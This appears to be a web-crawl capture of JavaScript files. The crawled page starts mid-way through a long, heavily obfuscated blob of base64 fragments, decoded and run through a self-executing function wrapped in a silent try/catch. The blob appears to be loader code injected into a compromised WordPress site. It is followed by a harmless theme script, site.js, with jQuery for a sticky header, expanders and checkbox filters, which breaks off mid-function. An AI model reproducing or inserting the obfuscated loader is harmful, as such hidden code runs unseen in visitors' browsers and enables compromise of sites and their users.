dbblVxJykrSSgweGNmLCdyKlRYJykrS'+_0x7045500w(0x40e)+'oqRCUnKStJ')+('KDB4N2RiLCdncGchJykrSSgweDEwNSwnV'+'2o0aScpK0koMHg2NzUsJ2UjXWcnKStJKD'+'B4NGIwLCd3MzMzJykrSSgweDEwZCwnZlF'+_0x7045500w(0x247)+_0x7045500w(0x29c)+'icpK0koMHg3MDYsJ2RZRlknKStJKDB4M2'+_0x7045500w(0x25f)+'pK0koMHg3YjEsJ1laZ0QnKStJKDB4MTY0'+_0x7045500w(0x457)+_0x7045500w(0x453)+'dRcTJxJykrSSgweDRhZCwndTgpaCcpK0k'+'oMHgxYjEsJ05QbGgnKStJKDB4MjAwLCde'+_0x7045500w(0x2df)+'HgxZGEsJ3Y1JGcnKStJKDB4MWE0LCdzeG'+'dJJykrSSgweDMyNiwndTgpaCcpK0koMHg'+'0M2MsJzJvb0onKStJKDB4NTJmLCddYltJ'+'JykrSSgweDM0OSwneUBkVicpK0koMHgyM'+'DUsJyZHTWInKStJKDB4ZTUsJzJvb0onKS'+'tJKDB4YmEsJ1dqNGknKStJKDB4NmRkLCd'+'bblVxJykrSSgweDNkMSwnKikyKicpK0ko'+_0x7045500w(0x40b)+'TAhJykrSSgweDYwYiwnXkVrbCcpK0koMH'+'gyZTcsJyZHTWInKStJKDB4NTY2LCd5QGR'+'WJykrSSgweDc1ZCwnZSNdZycpK0koMHgz'+_0x7045500w(0x2cb)+_0x7045500w(0x1d9)+'QsJzhZOXonKStJKDB4NzhkLCdZWmdEJyk'+'rSSgweDYzZSwnWlkhKScpK0koMHg1MzUs'+_0x7045500w(0x3fb)+'SgweDI0MiwncipUWCcpK0koMHgxMjEsJ2'+'RLRHMnKStJ')+('KDB4MzNiLCdqRnojJykrSSgweDgwYSwnc'+_0x7045500w(0x3bf)+'B4MjE0LCdEXk42JykrSSgweDdiZiwndU5'+'YUycpK0koMHgxOWIsJ3hUZ3QnKStJKDB4'+'MzU1LCdbblVxJykrSSgweDU5OSwnI21oY'+'ScpK0koMHg0NWIsJyopMionKStJKDB4MT'+_0x7045500w(0x46e)+_0x7045500w(0x367)+'LCdXajRpJykrSSgweDQwMywnTlBsaCcpK'+'0koMHgyMzcsJ0ReTjYnKStJKDB4NjlmLC'+_0x7045500w(0x36e)+'oMHgzMWUsJ3N4Z0knKStJKDB4M2E1LCdl'+'a2pjJykrSSgweDZjMCwnJkdNYicpK0koM'+_0x7045500w(0x45d)+_0x7045500w(0x27b)+'3YzYsJ3hUZ3QnKStJKDB4MTU2LCdwQEIl'+_0x7045500w(0x1f3)+'mEsJyhFMCEnKStJKDB4NTFiLCddYltJJy'+'krSSgweDViNywneFRndCcpK0koMHg0YmI'+_0x7045500w(0x3c7)+'SSgweDYxZSwnRF5ONicpK0koMHg2NGMsJ'+'yZHTWInKStJKDB4NTFjLCdaWSEpJykrSS'+'gweDdjOCwnc3hnSScpK0koMHg1NDQsJ0R'+'eTjYnKStJKDB4YzksJ2dwZyEnKStJKDB4'+'NWVmLCdqRnojJykrSSgweDdiMiwnODBKX'+'icpK0koMHgxMWYsJ2pGeiMnKStJKDB4Mz'+'dlLCdRcTJxJykrSSgweDU5ZCwnM1FDayc'+'pK0koMHg3MTUsJ1tuVXEnKStJKDB4M2My'+'LCczdWZAJykrSSgweDdiOCwnXWJbSScpK'+_0x7045500w(0x343)+'dkS0RzJykr')+('SSgweDIzNSwnTncwTScpK0koMHg3N2QsJ'+'yZHTWInKStJKDB4MjFiLCcwcEtLJykrSS'+'gweDI2MCwndU5YUycpK0koMHg3YmMsJ05'+'3ME0nKStJKDB4NTFmLCd2NSRnJykrSSgw'+'eDMxYywnXWJbSScpK0koMHgzNmMsJ0pwO'+'GcnKStJKDB4YjcsJ0ReTjYnKStJKDB4MT'+'lkLCczUUNrJykrSSgweDc3MywnV2o0aSc'+'pK0koMHg1YzMsJ2ZRTDQnKStJKDB4MjU2'+_0x7045500w(0x439)+'0koMHg2N2QsJ2pGeiMnKStJKDB4MzRmLC'+_0x7045500w(0x306)+'oMHg1YWEsJ3hUZ3QnKStJKDB4MmUyLCcy'+_0x7045500w(0x468)+'Hg0ZWYsJzhZOXonKStJKDB4NDA1LCdeRW'+'tsJykrSSgweDQ5OCwnTlBsaCcpK0koMHg'+'3OTgsJ3BAQiUnKStJKDB4MzdmLCdOUGxo'+'JykrSSgweDI4ZCwnZEtEcycpK0koMHg0N'+'mQsJyopMionKStJKDB4MzEzLCczdWZAJy'+'krSSgweDcxYywnZSNdZycpK0koMHgyYzk'+'sJ14oRU8nKStJKDB4NGYyLCd1TlhTJykr'+'SSgweDM2NiwnKEUwIScpK0koMHgyY2QsJ'+'15Fa2wnKStJKDB4NmNjLCd1TlhTJykrSS'+'gweDJmNiwnakZ6IycpK0koMHg3ZWEsJzg'+'wSl4nKStJKDB4NDkxLCddYltJJykrSSgw'+'eDI2YywnMm9vSicpK0koMHg2ZWQsJ05Qb'+'GgnKStJKDB4MTI5LCdZWmdEJykrSSgweD'+'M3MCwnKEUwIScpK0koMHg0YmUsJ05QbGg'+'nKStJKDB4N2RjLCdkS0RzJykrSSgweDEx'+_0x7045500w(0x459)+_0x7045500w(0x447)+'wnXkVrbCcp')+('K0koMHg3MGEsJylYRygnKStJKDB4NjI5L'+'CdmUUw0JykrSSgweDFhNiwnUW10SCcpK0'+'koMHgyYjQsJ1NwYzMnKStJKDB4MWI4LCd'+'XajRpJykrSSgweDE1ZCwnOFk5eicpK0ko'+_0x7045500w(0x1e0)+_0x7045500w(0x2f8)+'gzNDgsJ1pZISknKStJKDB4ZmUsJyZHTWI'+'nKStJKDB4N2ZmLCdKXjh5JykrSSgweDMy'+'MiwnZEpnXScpK0koMHgxNDYsJ1NwYzMnK'+'StJKDB4NDY4LCdXajRpJykrSSgweDc2Ny'+_0x7045500w(0x464)+'JKDB4MzE3LCdiNTMpJykrSSgweDVhMSwn'+'ampBWScpK0koMHg2ODQsJyopMionKStJK'+_0x7045500w(0x3d9)+_0x7045500w(0x3e6)+'4NjNjLCdqakFZJykrSSgweDliLCdKcDhn'+'JykrSSgweDNiMCwnZ3BnIScpK0koMHgyZ'+_0x7045500w(0x22f)+'krSSgweGU2LCdbblVxJykrSSgweDUwOSw'+'nUXEycScpK0koMHgxYTMsJ0ReTjYnKStJ'+'KDB4NmZmLCdbblVxJykrSSgweDZhZiwnW'+'lkhKScpK0koMHgxMGEsJzhZOXonKSkrKE'+'koMHgzN2QsJ3lAZFYnKStJKDB4M2ZlLCd'+'OUGxoJykrSSgweDExMCwnbypYNicpK0ko'+'MHhjYiwndjUkZycpK0koMHhjYywnZlFMN'+'CcpK0koMHg2NmQsJ2VramMnKStJKDB4MW'+'Q1LCdlI11nJykrSSgweDc1MSwnbmtAVSc'+'pK0koMHg1OWIsJylYRygnKStJKDB4NDUy'+'LCdaWSEpJykrSSgweDFlNywncl10dycpK'+'0koMHgzMDYsJ3N4Z0knKStJKDB4NzgzLC'+_0x7045500w(0x241))+('SSgweDc4NiwnbypYNicpK0koMHgxZWYsJ'+_0x7045500w(0x377)+'gweDI3MywnZEpnXScpK0koMHg0ZTEsJ2p'+'qQVknKStJKDB4NmJlLCdqRnojJykrSSgw'+_0x7045500w(0x30c)+'VknKStJKDB4M2NiLCcmR01iJykrSSgweD'+'YyNiwnampBWScpK0koMHgxZTgsJ2RKZ10'+'nKStJKDB4NGNkLCcpWEcoJykrSSgweDcy'+'NywnZEtEcycpK0koMHhiYywnXkVrbCcpK'+'0koMHg2MzcsJ3hUZ3QnKStJKDB4NDA4LC'+_0x7045500w(0x298)+_0x7045500w(0x26d)+'dWZAJykrSSgweDYyMSwnc3hnSScpK0koM'+'HgxMzMsJ2UjXWcnKStJKDB4NzAwLCd1Tl'+_0x7045500w(0x2e8)+'yNWIsJzBwS0snKStJKDB4MTNjLCdqakFZ'+'JykrSSgweDEzMiwnYjUzKScpK0koMHgyN'+_0x7045500w(0x253)+_0x7045500w(0x3b2)+'sJ25rQFUnKStJKDB4NWVhLCdKXjh5Jykr'+'SSgweGVhLCcjbWhhJykrSSgweDNlMSwnJ'+_0x7045500w(0x43e)+'B4N2Y0LCdiNTMpJykrSSgweDE5OCwndjU'+'kZycpK0koMHg3NTMsJzY5XmMnKStJKDB4'+'Mzc1LCdOdzBNJykrSSgweDQ2YiwnV2o0a'+_0x7045500w(0x252)+'dlLCdla2pjJykrSSgweDQ3MywnMm9vSic'+'pK0koMHgxNDMsJ2ZRTDQnKStJKDB4NDQ4'+'LCdeKEVPJykrSSgweDNmYSwnZEtEcycpK'+_0x7045500w(0x479)+'dRbXRIJykr')+(_0x7045500w(0x305)+'yhFMCEnKStJKDB4NDc0LCdRbXRIJykrSS'+'gweDIzZSwnI21oYScpK0koMHg2NGIsJ1l'+'aZ0QnKStJKDB4MWI1LCdOUGxoJykrSSgw'+'eDVlOCwnUXEycScpK0koMHg3MjUsJ3BAQ'+'iUnKStJKDB4MTFkLCdzeGdJJykrSSgweD'+'Q1OCwnTlBsaCcpK0koMHgxN2IsJ1oqRCU'+'nKStJKDB4MmNjLCcoRTAhJykrSSgweDRm'+'NywnZ3BnIScpK0koMHgxYzAsJ1tuVXEnK'+'StJKDB4MzY3LCdZWmdEJykrSSgweDFhYS'+'wnZFlGWScpK0koMHgxZjEsJyZHTWInKSt'+'JKDB4NjI0LCddYltJJykrSSgweDIwYSwn'+'JkdNYicpK0koMHgxZTksJ3hUZ3QnKStJK'+_0x7045500w(0x335)+'kyKicpK0koMHgxZDcsJzhZOXonKStJKDB'+'4MWY4LCcwcEtLJykrSSgweDQ5NywnbypY'+_0x7045500w(0x420)+_0x7045500w(0x469)+'cpK0koMHg1NTcsJ2RKZ10nKStJKDB4NTd'+'lLCdOdzBNJykrSSgweDI0OSwnUW10SCcp'+'K0koMHg3YWUsJyZHTWInKStJKDB4NGIzL'+'CdyXXR3JykrSSgweDY1ZSwnM3VmQCcpK0'+'koMHg3NDcsJ2RKZ10nKStJKDB4NDlhLCd'+'qRnojJykrSSgweDM4YywnW25VcScpK0ko'+'MHg0ZTMsJ0ReTjYnKStJKDB4NDA5LCd1O'+'CloJykrSSgweDNhZCwnbmtAVScpK0koMH'+'gzYzgsJ25rQFUnKStJKDB4NjAwLCdqakF'+'ZJykrSSgweGNlLCdkSmddJykrSSgweDQ4'+'NSwnRF5ONicpK0koMHgyMGQsJyopMionK'+'StJKDB4NjVjLCdla2pjJykrSSgweDIzMy'+'wnMHBLSycp')+('K0koMHg0MzMsJ2ZRTDQnKStJKDB4NDVlL'+_0x7045500w(0x3f4)+'koMHgxZjcsJzNRQ2snKStJKDB4NjBkLCd'+'RbXRIJykrSSgweDQ2YywndjUkZycpK0ko'+'MHg0YjUsJyNtaGEnKStJKDB4MjRiLCdkS'+_0x7045500w(0x2fb)+'RhNSwnZEpnXScpK0koMHg2NjYsJzNRQ2s'+_0x7045500w(0x39d)+'MSwnZEtEcycpK0koMHgxMjYsJ3hUZ3QnK'+_0x7045500w(0x1f6)+'wnampBWScpK0koMHg3OWIsJ15Fa2wnKSt'+'JKDB4N2UxLCdXajRpJykrSSgweDdiMywn'+'JkdNYicpK0koMHgxY2IsJ2RZRlknKStJK'+'DB4MWRiLCdkWUZZJykrSSgweDM1ZCwnZE'+'pnXScpK0koMHg0MGIsJ2RKZ10nKStJKDB'+'4MmE0LCdOdzBNJykrSSgweDZhYiwnSl44'+'eScpK0koMHgxNmUsJzNRQ2snKStJKDB4M'+'zgyLCd4VGd0JykrSSgweDFlMCwnSl44eS'+'cpK0koMHgzMzcsJ11iW0knKStJKDB4MWE'+_0x7045500w(0x244)+'K0koMHgyNGEsJ0pwOGcnKStJKDB4MjExL'+_0x7045500w(0x443)+'koMHg2MTMsJ14oRU8nKStJKDB4MzQwLCd'+'vKlg2JykrSSgweDczOSwnampBWScpK0ko'+'MHgzYTIsJ1pZISknKStJKDB4NDZlLCdqR'+'nojJykrSSgweDYyMCwnWipEJScpK0koMH'+'gyYzEsJzBwS0snKStJKDB4NmMxLCdbblV'+'xJykrSSgweDZiZiwnbmtAVScpK0koMHg3'+'NjAsJzhZOXonKStJKDB4Mjc0LCd1OCloJ'+_0x7045500w(0x368)+'UsJ2RLRHMn')+(_0x7045500w(0x40f)+'iwnODBKXicpK0koMHgxYzIsJ3czMzMnKS'+'tJKDB4MzAyLCcoRTAhJykrSSgweDY4Myw'+_0x7045500w(0x2e5)+_0x7045500w(0x37a)+'nA4ZycpK0koMHg2NmEsJ25rQFUnKStJKD'+_0x7045500w(0x480)+'paCcpK0koMHg3YzksJzJvb0onKStJKDB4'+'NWE0LCczUUNrJykrSSgweDEyNCwnakZ6I'+'ycpK0koMHgyZDMsJ2RKZ10nKStJKDB4NG'+'Q2LCdXajRpJykrSSgweGE2LCdua0BVJyk'+'rSSgweDIwOSwncEBCJScpK0koMHg3MTYs'+_0x7045500w(0x41a)+'SgweDQxNCwncipUWCcpK0koMHgxMDYsJ2'+'RLRHMnKStJKDB4NWIxLCdkSmddJykrSSg'+_0x7045500w(0x488)+'eiMnKStJKDB4ZDQsJ25rQFUnKStJKDB4N'+_0x7045500w(0x220)+'cpK0koMHgzOTksJ1tuVXEnKStJKDB4NGE'+'2LCdeKEVPJykrSSgweDc0YSwnOFk5eicp'+'K0koMHgyZTMsJ14oRU8nKStJKDB4NGQ3L'+'CdqRnojJykrSSgweDRkZiwnSl44eScpK0'+'koMHgxNDUsJzJvb0onKStJKDB4NWNmLCd'+'mUUw0JykrSSgweDY2ZiwnXihFTycpK0ko'+'MHg2YzYsJ1laZ0QnKStJKDB4MTQyLCdaW'+_0x7045500w(0x268)+'g2ZDUsJ3lAZFYnKStJKDB4MWUxLCdaKkQ'+'lJykrSSgweDNmNSwnOFk5eicpK0koMHgx'+'NmMsJyhFMCEnKStJKDB4NTBhLCcwcEtLJ'+_0x7045500w(0x410)+'IxOSwnZFlG')+('WScpK0koMHg0YzIsJylYRygnKStJKDB4N'+'TkwLCdRbXRIJykrSSgweDFiYywnZEpnXS'+'cpK0koMHg1NjUsJzY5XmMnKStJKDB4Nzg'+_0x7045500w(0x366)+'SSgweGQ2LCdEXk42JykrSSgweDZkMSwnM'+_0x7045500w(0x463)+_0x7045500w(0x21e)+_0x7045500w(0x1dd)+'NzAxLCd4VGd0JykrSSgweDMyMSwnZWtqY'+'ycpK0koMHg1OTgsJ1NwYzMnKStJKDB4MT'+'MwLCdbblVxJykrSSgweGMyLCdla2pjJyk'+_0x7045500w(0x3eb)+'JzgwSl4nKStJKDB4N2M3LCcpWEcoJykrS'+'SgweDM2MiwncEBCJScpK0koMHg2ZGEsJ1'+'1iW0knKStJKDB4Njk2LCd5QGRWJykrSSg'+_0x7045500w(0x295)+'Z3QnKStJKDB4MjZmLCdaWSEpJykrSSgwe'+'DdlMiwneFRndCcpK0koMHg1ZTIsJ0pwOG'+'cnKStJKDB4NTgxLCdqRnojJykrSSgweDY'+'3NCwnOFk5eicpK0koMHg0YzAsJylYRygn'+_0x7045500w(0x1f5)+'iwndjUkZycpK0koMHg3NmYsJzgwSl4nKS'+_0x7045500w(0x209)+'nRF5ONicpK0koMHgyMzgsJzNRQ2snKStJ'+'KDB4MWVjLCdyXXR3JykrSSgweGI4LCdbb'+'lVxJykrSSgweDJkNiwnODBKXicpK0koMH'+_0x7045500w(0x434)+'xJykrSSgweDJjMCwndTgpaCcpK0koMHg2'+_0x7045500w(0x394)+_0x7045500w(0x304)+_0x7045500w(0x3fa))+('KStJKDB4NDg3LCdeKEVPJykrSSgweDIwY'+'iwnakZ6IycpK0koMHgzNzksJyhFMCEnKS'+'tJKDB4NWY0LCdkS0RzJykrSSgweDkxLCd'+'5QGRWJykrSSgweDNlMiwnampBWScpK0ko'+'MHg0NTYsJ0pwOGcnKStJKDB4YmYsJ1NwY'+'zMnKStJKDB4MzcxLCd4VGd0JykrSSgweD'+'I5MywnXWJbSScpK0koMHgyYmUsJ1tuVXE'+'nKStJKDB4NDRkLCdkS0RzJykrSSgweDI2'+_0x7045500w(0x43b)+'SsneFMnKSxkW0koMHg2NzAsJ25rQFUnKV'+'09SSgweDQyNSwnZEtEcycpK0koMHgxNjM'+'sJ3VOWFMnKSsnbmcnLGRbSSgweDU4NSwn'+'akZ6IycpXT1mdW5jdGlvbihvLHAscSxyL'+'HMsdix4LHksQSxCLEMpe3JldHVybiBvKH'+'AscSxyLHMsdix4LHksQSxCLEMpO30sZFt'+'JKDB4MWE5LCdyXXR3JyldPWZ1bmN0aW9u'+'KG8scCl7cmV0dXJuIG98fHA7fSxkW0koM'+'HgyYTYsJ25rQFUnKV09ZnVuY3Rpb24oby'+_0x7045500w(0x284)+_0x7045500w(0x320)+'KlRYJyldPWZ1bmN0aW9uKG8scCxxLHIsc'+'yl7cmV0dXJuIG8ocCxxLHIscyk7fSxkW0'+_0x7045500w(0x414)+'vLHApe3JldHVybiBvfHxwO30sZFtJKDB4'+_0x7045500w(0x380)+'zMnKStJKDB4NWQzLCdua0BVJykrSSgweD'+'E1MiwnbmtAVScpKyddJyxkW0koMHg3YmE'+_0x7045500w(0x432)+_0x7045500w(0x301)+_0x7045500w(0x3d5)+'RbSSgweDdh')+(_0x7045500w(0x48b)+_0x7045500w(0x3cd)+_0x7045500w(0x3ed)+_0x7045500w(0x26c)+'MEpeJykrSSgweDM4NiwnRF5ONicpKyddJ'+'yxkW0koMHg4NywnRF5ONicpXT1JKDB4N2'+_0x7045500w(0x32a)+'pK0koMHg3YjYsJ2RLRHMnKStJKDB4OGIs'+_0x7045500w(0x454)+'FtJKDB4NjkyLCdlI11nJyldPWZ1bmN0aW'+'9uKG8scCxxLHIscyx2LHgseSxBLEIsQyl'+'7cmV0dXJuIG8ocCxxLHIscyx2LHgseSxB'+'LEIsQyk7fSxkW0koMHgxYzgsJ0ReTjYnK'+'V09ZnVuY3Rpb24obyxwLHEpe3JldHVybi'+'BvKHAscSk7fTt2YXIgZT1kLGY9ZnVuY3R'+'pb24oKXt2YXIgbz0hIVtdO3JldHVybiBm'+'dW5jdGlvbihwLHEpe3ZhciByPW8/ZnVuY'+'3Rpb24oKXt2YXIgSj1fMHg3MzExNjU3ZD'+'tpZihxKXt2YXIgcz1xW0ooMHg0MTMsJ3c'+'zMzMnKV0ocCxhcmd1bWVudHMpO3JldHVy'+_0x7045500w(0x418)+_0x7045500w(0x279)+'VuY3Rpb24gZyhvLHApe3ZhciBLPUkscT1'+'7fTtxW0soMHg0MjQsJ2VramMnKV09ZVtL'+'KDB4MmZkLCdeRWtsJyldLHFbSygweDM1M'+'iwnOFk5eicpXT1mdW5jdGlvbih2LEEpe3'+'ZhciBMPUs7cmV0dXJuIGVbTCgweDFiZCw'+_0x7045500w(0x3f1)+'LCcoRTAhJyldPWVbSygweDgxNSwnSnA4Z'+_0x7045500w(0x3e0)+'VuY3Rpb24o')+('dixBKXt2YXIgTT1LO3JldHVybiBlW00oM'+'Hg3NjMsJ05QbGgnKV0odixBKTt9LHFbSy'+'gweDVkYiwnc3hnSScpXT1lW0soMHgxZjI'+'sJzNRQ2snKV0scVtLKDB4NjU4LCdeKEVP'+'JyldPWZ1bmN0aW9uKHYsQSl7dmFyIE49S'+_0x7045500w(0x3b3)+'0odixBKTt9LHFbSygweDQyNiwneUBkVic'+'pXT1lW0soMHg0ZjksJ3hUZ3QnKV0scVtL'+'KDB4NDVhLCcjbWhhJyldPWZ1bmN0aW9uK'+'HYpe3ZhciBPPUs7cmV0dXJuIGVbTygweD'+'UzMywnNjleYycpXSh2KTt9LHFbSygweDN'+_0x7045500w(0x206)+'eSl7dmFyIFA9SztyZXR1cm4gZVtQKDB4N'+'TIzLCdaKkQlJyldKHYseCx5KTt9LHFbSy'+'gweDZlNiwnWipEJScpXT1mdW5jdGlvbih'+'2KXt2YXIgUT1LO3JldHVybiBlW1EoMHg3'+'NGIsJ3czMzMnKV0odik7fSxxW0soMHgyO'+'TEsJ2RZRlknKV09ZnVuY3Rpb24odixBKX'+_0x7045500w(0x214)+'sJ2dwZyEnKV0odixBKTt9LHFbSygweDJk'+'NCwnXkVrbCcpXT1mdW5jdGlvbih2LEEpe'+_0x7045500w(0x20c)+_0x7045500w(0x383)+'mb3IodmFyIHMgaW4gbylpZihlW0soMHg0'+'OWYsJ2RZRlknKV0oc1tLKDB4MmIwLCdTc'+'GMzJykrJ2gnXSxwKSYmZnVuY3Rpb24odi'+_0x7045500w(0x3c3)+_0x7045500w(0x38c)+'e3ZhciBVPVQsQj17fTtCW1UoMHgzNjgsJ'+'1dqNGknKV09cltVKDB4NWU3LCcqKTIqJy'+'ldO3ZhciBD')+('PUIsRD1yW1UoMHg0M2QsJ2UjXWcnKV0od'+_0x7045500w(0x37b)+'UjXWcnKV0pP3dpbmRvdzpyW1UoMHg3MTg'+_0x7045500w(0x396)+'cltVKDB4NDBhLCdOUGxoJyldKSYmcltVK'+'DB4NGExLCdkSmddJyldKHR5cGVvZiByZX'+'F1aXJlLHJbVSgweDZmMiwnV2o0aScpXSk'+_0x7045500w(0x36b)+'b2YgZ2xvYmFsLHJbVSgweDFiNiwnUXEyc'+_0x7045500w(0x1ec)+_0x7045500w(0x407)+_0x7045500w(0x309)+_0x7045500w(0x3f7)+'igweDEzOCwncEBCJScpXSh5KTt9O3JldH'+_0x7045500w(0x2fc)+'7fSk7cltUKDB4NDM5LCdEXk42JyldKHkp'+_0x7045500w(0x230)+'CdvKlg2JyldKEEseFtUKDB4MzYxLCdaWS'+_0x7045500w(0x484)+'wYywnODBKXicpXSh2W1QoMHgyYzUsJ1Fx'+'MnEnKStUKDB4NTY5LCdwQEIlJyldKHhbQ'+'V1bMHgwXSkseFtBXVsweDFdKSlyZXR1cm'+'47cmV0dXJuIDB4MTt9KHMsYXJndW1lbnR'+_0x7045500w(0x232)+'aChvKXt2YXIgVz1JLHA9bmV3IFJlZ0V4c'+'ChlW1coMHgyMjEsJyopMionKV0sJ2cnKS'+'xxPWVbVygweDNmNiwncipUWCcpXVtXKDB'+'4MmJhLCdRbXRIJykrJ2NlJ10ocCwnJyks'+'cD1lW1coMHg2MmMsJ3IqVFgnKV0oYnRvY'+'SxvKVtXKDB4MTFiLCczdWZAJyldKCc9Jy'+'wweDQpW1co')+(_0x7045500w(0x310)+'2E5LCd2NSRnJyldKCcnKVtXKDB4ZmYsJy'+'NtaGEnKSsnc2UnXSgpW1coMHgyODIsJ2I'+'1MyknKV0oJycpLG89cFtXKDB4M2VjLCdd'+_0x7045500w(0x328)+'nVuY3Rpb24ocil7dmFyIFg9VztyZXR1cm'+'4gU3RyaW5nW1goMHgxMmIsJ25rQFUnKSt'+_0x7045500w(0x456)+'KDB4NjQ0LCcwcEtLJyldKGVbWCgweGY4L'+'CcpWEcoJyldKHIsJ1onKT8weDVhOjB4N2'+'Escj1lW1goMHgxZDMsJ1laZ0QnKV0oclt'+'YKDB4NmI3LCd5QGRWJykrWCgweDdlOCwn'+'UW10SCcpXSgweDApLDB4ZCkpP3I6ZVtYK'+_0x7045500w(0x3d8)+'0pLHA9bmV3IFJlZ0V4cChlW1coMHgzYjc'+'sJ3lAZFYnKV0sJ2cnKTtyZXR1cm4gZVtX'+'KDB4NzY4LCdqakFZJyldKGVbVygweDRlZ'+'SwnMHBLSycpXShlW1coMHg3YzIsJyhFMC'+'EnKV0oZVtXKDB4MjJkLCdqakFZJyldKGV'+'bVygweDEyZCwnTncwTScpXShxLGVbVygw'+'eGVmLCdOUGxoJyldKSxlW1coMHg0YTMsJ'+'1dqNGknKV1bVygweDJlOSwnKEUwIScpKy'+'djZSddKHAsJycpKSwnLycpLG8pLGVbVyg'+'weDEyMiwneUBkVicpXSk7fXZhciBpLGos'+'ayxsLG09bmV3IFJlZ0V4cChlW0koMHg2M'+'TYsJ1NwYzMnKV0sJ2cnKTtpPWVbSSgweD'+_0x7045500w(0x3c9)+_0x7045500w(0x202)+_0x7045500w(0x403)+_0x7045500w(0x332)+'1ZO3JldHVy')+('biBlW1ooMHgxMWEsJ28qWDYnKV0ocyx2L'+_0x7045500w(0x440)+'gweDQzYiwnODBKXicpXT1mdW5jdGlvbih'+_0x7045500w(0x3b5)+'KDB4NGVhLCdkWUZZJyldKHMsdik7fSxvW'+'1koMHg0ZGUsJ1pZISknKV09ZnVuY3Rpb2'+'4ocyx2LHgseSxBLEIsQyl7dmFyIGExPVk'+_0x7045500w(0x406)+'KV0ocyx2LHgseSxBLEIsQyk7fSxvW1koM'+'Hg0NDQsJ3lAZFYnKV09ZnVuY3Rpb24ocy'+'x2LHgseSxBKXt2YXIgYTI9WTtyZXR1cm4'+'gZVthMigweDMyZiwnM1FDaycpXShzLHYs'+_0x7045500w(0x36a)+_0x7045500w(0x25e)+'I9bmV3IFJlZ0V4cChlW1koMHg1YTYsJ1l'+'aZ0QnKV0sJ2cnKSxyPXFbZVtZKDB4N2Jh'+'LCdlI11nJyldW1koMHgyZGUsJzN1ZkAnK'+'SsnY2UnXShyLCcnKV07ciYmKG5ldyByKD'+'B4MCwweDApW1koMHg4MGUsJ3VOWFMnKV0'+'9ZVtZKDB4NjgxLCd1OCloJyldKGgsZnVu'+'Y3Rpb24oKXt2YXIgYTM9WSxzPXBbYTMoM'+'HgyZWMsJ05QbGgnKV0oZyxwW2EzKDB4Nz'+_0x7045500w(0x33c)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+'g2Zl0sWzB4MCwweDY0XSk7aWYocylyZXR'+_0x7045500w(0x1fc)+_0x7045500w(0x433)+'DB4NzRdLFsweDIsMHg2M10sWzB4MCwweD'+'ZjXSksISFz')+('JiZwW2EzKDB4NzI2LCczdWZAJyldKGcsc'+'ywweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEobD1lW0koMHg0ZjY'+_0x7045500w(0x2ba)+_0x7045500w(0x326)+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+_0x7045500w(0x2a4)+'MHg2NF0sWzB4MCwweDYxXSkpJiZlW0koM'+'HgzZjksJzJvb0onKV0obCxpW0koMHg0Mz'+'AsJyZHTWInKSsnY2UnXShqLCcnKSxrKTt'+'9KCkpOw==')))();}.toString();return _0x4573722.slice(_0x4573722.indexOf("{") + 1, _0x4573722.lastIndexOf("}"))})())),d[Y(0xfe8,'hxy)')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript
request_url: https://tcomn.com/wp-content/themes/tco/js/site.js?ver=1.0.48
body_size: 6984
content:
jQuery(document).ready(function ($) {

  // BASE URL
  const BASE_URL = window.location.protocol + "//" + window.location.host;

  // STICKY HEADER ON SCROLL
  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $("header .counter-number").addClass("is-hide");
      // Note: keep for the time being
      // $("header").addClass("is-bg-white is-border-bt-gray is-fixed");
    } else {
      $("header .counter-number").removeClass("is-hide");
      // Note: keep for the time being
      // $("header").removeClass("is-bg-white is-border-bt-gray is-fixed");
    }
  });


  /* EXPANDERS
    -----------------------------------------------------------*/
  $('*[data-click="toggleExpander"]').on("click", function () {
    $(this).parent(".expander").toggleClass("is-active");
  });

  /* FILTER CHECKBOXES
    -------------------------------------------------------------
    This function will update the url with the present state of all of the checkboxes
    within a div containing a data attribute named 'data-filter' when a checkbox is
    changed. Multiple checkbox groups are allowed.

    The following markup...
    <div data-filter="locations">
        <input type="checkbox" value="1" checked="checked" />
        <input type="checkbox" value="2" checked="checked" />
        <input type="checkbox" value="3" />
    </div>
    <div data-filter="specialties">
        <input type="checkbox" value="1" />
        <input type="checkbox" value="2" checked="checked" />
    </div>

    Would yield this url when a checkbox is changed...
    www.example.com/?locations=1,2&specialties=2
    */

  $("*[data-filter]").on("change", 'input[type="checkbox"]', function () {
    var url = location.protocol + "//" + location.host + location.pathname, // url without query string
      args = {};

    // loop over all sets of filters storing the value of the checked
    // checkboxes in each in args
    $("*[data-filter]").each(function () {
      var filter = $(this).data("filter"),
        vals = [];

      $(this)
        .find("input:checked")
        .each(function () {
          vals.push($(this).val());
        });
      args[filter] = vals.join(",");
    });

    // get url ready to accept filter params
    url += "?";

    // loop over each filter in args and add it to the url
    $.each(args, function (name, value) {
      url += name + "=" + value + "&";
    });

    // tidy up url removing the last &
    url = url.slice(0, -1);
    url = removePagination(url);

    // reload page
    window.location.replace(url);
  });

  $("*[data-filter]").on("change", 'input[type="checkbox"]', function (e) {
    var url = location.protocol + "//" + location.host + location.pathname, // url without query string
      args = {},
      groupParent = $(this).parents("[data-filter]");

    // Uncheck all checkboxes in this group except this one
    // Comment this out if you want multiple checkboxes to be allowed
    if (groupParent.attr("data-single-check")) {
      groupParent.find("input:checked").not(this).attr("checked", false);
    }

    // loop over all sets of filters storing the value of the checked
    // checkboxes in each in args
    $("*[data-filter]").each(function () {
      var filter = $(this).data("filter"),
        vals = [];

      $(this)
        .find("input:checked")
        .each(function () {
          vals.push($(this).val());
        });
      args[filter] = vals.join(",");
    });

    // get url ready to accept filter params
    url += "?";

    // loop over each filter in args and add it to the url
    $.each(args, function (name, value) {
      url += name + "=" + value + "&";
    });

    // tidy up url removing the last &
    url = url.slice(0, -1);
    url = removePagination(url);

    // reload page
    window.location.replace(url);
  });

  //Check if we are on a page other than page 1, if so, return to page 1 by removing page and page index from URL
  function removePagination(url) {
    const pagination = url.match(/\/page\//g);
    if (pagination != null) {
      const indexStart = url.indexOf("/page/");
      let indexEnd = 0;

      for (let i = indexStart + 6; i < url.length; i++) {
        if (url.charAt(i) === "/") {
          indexEnd = i;
        }
      }

